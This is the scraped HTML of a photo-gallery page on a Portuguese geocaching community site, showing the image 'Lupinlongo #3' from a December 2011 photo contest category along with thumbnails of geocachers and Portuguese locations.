		<iframe src="http://player.vimeo.com/video/31500239?title=0&amp;byline=0&amp;portrait=0" width="300" height="169" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>		</div>
    </div>
	</div><div class="group-content"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1279" title="Where to Stay?"><span class="menu-title">Where to Stay?</span><span class="menu-desc">Search for a place to stay</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod353">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p style="text-align: justify;">If you plan to travel to Portugal, we recommend <a href="http://www.trivago.pt/?iGeoDistanceItem=0&amp;iPathId=31481&amp;iSemThemeId=0&amp;cip=35103049040101" target="_blank" title="Trivago">trivago</a> which enables you to search 197 hotel booking sites in one place to find the best available deal.</p></div>
		</div>
    </div>
	</div></div></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega last haschild"><a href="#"  class="mega last haschild" id="menu1163" title="Geolinks"><span class="menu-title">Geolinks</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geocaching.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega first" id="menu1164" title="Geocaching Official Site"><span class="menu-title">Geocaching Official Site</span></a></li><li  class="mega"><a href="http://forums.groundspeak.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1168" title="Fórum GroundSpeak"><span class="menu-title">Fórum GroundSpeak</span></a></li><li  class="mega"><a href="http://www.youtube.com/playlist?list=UU6NY68EiT1430CkWZJ7Yg7Q"  class="mega" id="menu1510" title="Geocaching.com Channel"><span class="menu-title">Geocaching.com Channel</span></a></li><li  class="mega"><a href="http://www.waymarking.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1169" title="Waymarking"><span class="menu-title">Waymarking</span></a></li><li  class="mega"><a href="http://www.wherigo.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1194" title="Wherigo"><span class="menu-title">Wherigo</span></a></li><li  class="mega"><a href="http://www.munzee.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1170" title="Munzee"><span class="menu-title">Munzee</span></a></li><li  class="mega"><a href="http://statzee.munzeeclub.de/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1511" title="STATzee"><span class="menu-title">STATzee</span></a></li><li  class="mega"><a href="http://www.opencaching.com" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1171" title="Opencaching"><span class="menu-title">Opencaching</span></a></li><li  class="mega"><a href="http://blog.geocaching.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1172" title="Latitude 47"><span class="menu-title">Latitude 47</span></a></li><li  class="mega"><a href="http://geocaching-pt.net/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1173" title="Geocaching@PT"><span class="menu-title">Geocaching@PT</span></a></li><li  class="mega"><a href="http://www.notaboutthenumbers.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1174" title="It's Not About the Numbers"><span class="menu-title">It's Not About the Numbers</span></a></li><li  class="mega"><a href="http://confluence.org/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1176" title="The Degree Confluence Project"><span class="menu-title">The Degree Confluence Project</span></a></li><li  class="mega"><a href="http://www.geocachingadmin.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1177" title="GC Quick Links"><span class="menu-title">GC Quick Links</span></a></li><li  class="mega last"><a href="http://project-gc.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega last" id="menu1178" title="Project Geocaching"><span class="menu-title">Project Geocaching</span></a></li></ul></div></div>
</div></div></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
                        <div id="ja-breadcrums"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-breadcrums">
	<div class="breadcrums-view">
	<!--strong>You are here</strong--> 
	</div>
</div>

<ul class="no-display">
	<li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-mf">
               <div class="main">
                           <div class="main-inner1 clearfix">
                        <div id="ja-mainbody" style="width:100%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                
<div id="system-message-container">
</div>
                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="gallery">
  <div class="jg_search">
    <form action="/index.php/multimedia/galeria-fotografica/search" method="post">
      <input title="Search gallery..." type="text" name="sstring" class="inputbox" onblur="if(this.value=='') this.value='Search gallery...';" onfocus="if(this.value=='Search gallery...') this.value='';" value="Search gallery..." />
    </form>
  </div>
  <div class="jg_back">
    <a href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011">
      Back to Category Overview</a>
  </div>
  <div class="jg_toplist">
    TOP 12:    <a href="/index.php/multimedia/galeria-fotografica/top-rated">
      Top Rated</a>
    -
    <a href="/index.php/multimedia/galeria-fotografica/last-added">
      Last Added</a>
    -
    <a href="/index.php/multimedia/galeria-fotografica/last-commented">
      Last Commented</a>
    -
    <a href="/index.php/multimedia/galeria-fotografica/most-viewed">
      Most Viewed</a>
  </div>
  <a name="joomimg"></a>
  <div>
    <h3 class="jg_imgtitle" id="jg_photo_title">
      Lupinlongo #3    </h3>
  </div>
  <div class="jg_displaynone">
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1572" rel="lightbox[joomgallery]" >1572</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1571" rel="lightbox[joomgallery]" >1571</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1570" rel="lightbox[joomgallery]" >1570</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1569" rel="lightbox[joomgallery]" >1569</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1568" rel="lightbox[joomgallery]" >1568</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1567" rel="lightbox[joomgallery]" >1567</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1566" rel="lightbox[joomgallery]" >1566</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1565" rel="lightbox[joomgallery]" >1565</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1105" rel="lightbox[joomgallery]" >1105</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1104" rel="lightbox[joomgallery]" >1104</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1103" rel="lightbox[joomgallery]" >1103</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1102" rel="lightbox[joomgallery]" >1102</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1101" rel="lightbox[joomgallery]" >1101</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=1100" rel="lightbox[joomgallery]" >1100</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=265" rel="lightbox[joomgallery]" >265</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=264" rel="lightbox[joomgallery]" >264</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=263" rel="lightbox[joomgallery]" >263</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=262" rel="lightbox[joomgallery]" >262</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=261" rel="lightbox[joomgallery]" >261</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=260" rel="lightbox[joomgallery]" >260</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=259" rel="lightbox[joomgallery]" >259</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=258" rel="lightbox[joomgallery]" >258</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=257" rel="lightbox[joomgallery]" >257</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=256" rel="lightbox[joomgallery]" >256</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=255" rel="lightbox[joomgallery]" >255</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=254" rel="lightbox[joomgallery]" >254</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=253" rel="lightbox[joomgallery]" >253</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=252" rel="lightbox[joomgallery]" >252</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=251" rel="lightbox[joomgallery]" >251</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=250" rel="lightbox[joomgallery]" >250</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=249" rel="lightbox[joomgallery]" >249</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=248" rel="lightbox[joomgallery]" >248</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=247" rel="lightbox[joomgallery]" >247</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=246" rel="lightbox[joomgallery]" >246</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=245" rel="lightbox[joomgallery]" >245</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=244" rel="lightbox[joomgallery]" >244</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=243" rel="lightbox[joomgallery]" >243</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=242" rel="lightbox[joomgallery]" >242</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=241" rel="lightbox[joomgallery]" >241</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=240" rel="lightbox[joomgallery]" >240</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=239" rel="lightbox[joomgallery]" >239</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=238" rel="lightbox[joomgallery]" >238</a>
    </div>  <div id="jg_dtl_photo" class="jg_dtl_photo" style="text-align:center;">
      <img src="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=img&amp;id=237" class="jg_photo" id="jg_photo_big" width="600" height="800" alt="Lupinlongo #3" onmouseover="javascript:joom_hover();" onmouseout="javascript:joom_hover();" />
  </div>
  <div class="jg_detailnavi">
    <div class="jg_detailnaviprev">
      <form  name="form_jg_back_link" action="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-238#joomimg">
        <input type="hidden" name="jg_back_link" readonly="readonly" />
      </form>
      <a href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-238#joomimg">
        <img src="https://geopt.org/media/joomgallery/images/arrow_left.png" alt="Previous" class="pngfile jg_icon" /></a>
      <a href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-238#joomimg">
        Previous</a>
      <br />Image 42 of 78      &nbsp;
    </div>
    <div class="jg_iconbar">
      <a href="/index.php/multimedia/galeria-fotografica?task=download&amp;id=237">
        <img src="https://geopt.org/media/joomgallery/images/download.png" alt="Download" class="pngfile jg_icon" /></a>
      <a href="/index.php/multimedia/galeria-fotografica?view=report&amp;id=237&amp;tmpl=component" class="modal" rel="{handler:'iframe'}"><!--, size:{x:200,y:100}-->
        <img src="https://geopt.org/media/joomgallery/images/exclamation.png" alt="Report on this image" class="pngfile jg_icon" /></a>
          </div>
    <div class="jg_detailnavinext">
      <form name="form_jg_forward_link" action="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-236#joomimg">
        <input type="hidden" name="jg_forward_link" readonly="readonly" />
      </form>
      <a href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-236#joomimg">
        Next</a>
      <a href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-236#joomimg">
        <img src="https://geopt.org/media/joomgallery/images/arrow_right.png" alt="Next" class="pngfile jg_icon" /></a>
      <br />Image 44 of 78      &nbsp;
    </div>
  </div>
  <div class="jg_displaynone">
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=236" rel="lightbox[joomgallery]" >236</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=235" rel="lightbox[joomgallery]" >235</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=234" rel="lightbox[joomgallery]" >234</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=233" rel="lightbox[joomgallery]" >233</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=232" rel="lightbox[joomgallery]" >232</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=231" rel="lightbox[joomgallery]" >231</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=230" rel="lightbox[joomgallery]" >230</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=229" rel="lightbox[joomgallery]" >229</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=228" rel="lightbox[joomgallery]" >228</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=227" rel="lightbox[joomgallery]" >227</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=226" rel="lightbox[joomgallery]" >226</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=225" rel="lightbox[joomgallery]" >225</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=224" rel="lightbox[joomgallery]" >224</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=223" rel="lightbox[joomgallery]" >223</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=222" rel="lightbox[joomgallery]" >222</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=221" rel="lightbox[joomgallery]" >221</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=220" rel="lightbox[joomgallery]" >220</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=219" rel="lightbox[joomgallery]" >219</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=218" rel="lightbox[joomgallery]" >218</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=217" rel="lightbox[joomgallery]" >217</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=216" rel="lightbox[joomgallery]" >216</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=215" rel="lightbox[joomgallery]" >215</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=214" rel="lightbox[joomgallery]" >214</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=213" rel="lightbox[joomgallery]" >213</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=212" rel="lightbox[joomgallery]" >212</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=211" rel="lightbox[joomgallery]" >211</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=210" rel="lightbox[joomgallery]" >210</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=209" rel="lightbox[joomgallery]" >209</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=208" rel="lightbox[joomgallery]" >208</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=207" rel="lightbox[joomgallery]" >207</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=206" rel="lightbox[joomgallery]" >206</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=205" rel="lightbox[joomgallery]" >205</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=204" rel="lightbox[joomgallery]" >204</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=203" rel="lightbox[joomgallery]" >203</a>
      <a href="/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=orig&amp;id=202" rel="lightbox[joomgallery]" >202</a>
    </div>  <div class="jg_minis">
    <div id="motioncontainer">
      <div id="motiongallery">
        <div style="white-space:nowrap;" id="trueContainer">
          <a title="O Cruzeiro Mira D'Aíre" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/o-cruzeiro-mira-daire-1572#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/o_cruzeiro_mira_dare_20130331_1781934981.jpg" class="jg_minipic" alt="O Cruzeiro Mira D'Aíre" /></a>
          <a title="O Cruzeiro Mira D'Aíre" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/o-cruzeiro-mira-daire-1571#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/o_cruzeiro_mira_dare_20130331_1315869692.jpg" class="jg_minipic" alt="O Cruzeiro Mira D'Aíre" /></a>
          <a title="CAMA DA VACA" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/cama-da-vaca-1570#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/cama_da_vaca_20130305_1964154550.jpg" class="jg_minipic" alt="CAMA DA VACA" /></a>
          <a title="CAMA DA VACA" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/cama-da-vaca-1569#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/cama_da_vaca_20130305_2031888410.jpg" class="jg_minipic" alt="CAMA DA VACA" /></a>
          <a title="CAMA DA VACA" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/cama-da-vaca-1568#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/cama_da_vaca_20130305_1465584967.jpg" class="jg_minipic" alt="CAMA DA VACA" /></a>
          <a title="CAMA DA VACA" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/cama-da-vaca-1567#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/cama_da_vaca_20130305_1122184016.jpg" class="jg_minipic" alt="CAMA DA VACA" /></a>
          <a title="CAMA DA VACA" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/cama-da-vaca-1566#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/cama_da_vaca_20130305_1890642862.jpg" class="jg_minipic" alt="CAMA DA VACA" /></a>
          <a title="CAMA DA VACA" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/cama-da-vaca-1565#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/cama_da_vaca_20130305_1940281996.jpg" class="jg_minipic" alt="CAMA DA VACA" /></a>
          <a title="Percurso do Cunhedo" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/percurso-do-cunhedo-1105#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/percurso_do_cunhedo_20120601_1578902653.jpg" class="jg_minipic" alt="Percurso do Cunhedo" /></a>
          <a title="Zona de Lazer Agualva-Alagoa" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/zona-de-lazer-agualva-alagoa-1104#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/zona_de_lazer_agualva-alagoa_20120601_1191155770.jpg" class="jg_minipic" alt="Zona de Lazer Agualva-Alagoa" /></a>
          <a title="Ferreirós do Dão" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/ferreiros-do-dao-1103#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/ferreirs_do_do_20120601_1104863560.jpg" class="jg_minipic" alt="Ferreirós do Dão" /></a>
          <a title="Cascata Sangue, Suor e Lágrimas" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/cascata-sangue-suor-e-lagrimas-1102#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/cascata_sangue_suor_e_lgrimas_20120601_1961798479.jpg" class="jg_minipic" alt="Cascata Sangue, Suor e Lágrimas" /></a>
          <a title="Fragas de S.Simão" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/fragas-de-ssimao-1101#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/fragas_de_ssimo_20120601_1142246050.jpg" class="jg_minipic" alt="Fragas de S.Simão" /></a>
          <a title="Ferreirós do Dão" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/ferreiros-do-dao-1100#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/ferreirs_do_do_20120601_1979617455.jpg" class="jg_minipic" alt="Ferreirós do Dão" /></a>
          <a title="smuchata #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-265#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1786673113.jpg" class="jg_minipic" alt="smuchata #3" /></a>
          <a title="smuchata #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-264#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1868040846.jpg" class="jg_minipic" alt="smuchata #2" /></a>
          <a title="smuchata #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-263#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1097900963.jpg" class="jg_minipic" alt="smuchata #1" /></a>
          <a title="Mystique77 #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-262#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1159048118.jpg" class="jg_minipic" alt="Mystique77 #3" /></a>
          <a title="Mystique77 #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-261#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1149264754.jpg" class="jg_minipic" alt="Mystique77 #2" /></a>
          <a title="Mystique77 #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-260#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1500262757.jpg" class="jg_minipic" alt="Mystique77 #1" /></a>
          <a title="nhau_team #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-259#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_2010771094.jpg" class="jg_minipic" alt="nhau_team #2" /></a>
          <a title="nhau_team #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-258#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1481555910.jpg" class="jg_minipic" alt="nhau_team #1" /></a>
          <a title="Sphinx1975 #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-257#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1381538030.jpg" class="jg_minipic" alt="Sphinx1975 #3" /></a>
          <a title="Sphinx1975 #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-256#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1919048302.jpg" class="jg_minipic" alt="Sphinx1975 #2" /></a>
          <a title="Sphinx1975 #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-255#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1136103026.jpg" class="jg_minipic" alt="Sphinx1975 #1" /></a>
          <a title="IDILIO49 #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-254#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1513557665.jpg" class="jg_minipic" alt="IDILIO49 #3" /></a>
          <a title="IDILIO49 #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-253#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1716559798.jpg" class="jg_minipic" alt="IDILIO49 #2" /></a>
          <a title="IDILIO49 #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-252#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1180775002.jpg" class="jg_minipic" alt="IDILIO49 #1" /></a>
          <a title="Stig Group #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-251#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1432733336.jpg" class="jg_minipic" alt="Stig Group #3" /></a>
